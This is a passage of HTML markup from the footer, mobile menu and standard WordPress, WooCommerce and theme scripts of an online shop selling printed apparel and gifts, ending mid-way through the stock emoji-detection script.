target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e09485859295948f93948f9285a0878d81898cce838f8d">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Free Jake Lockley&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/free-jake-lockley\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769104490},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 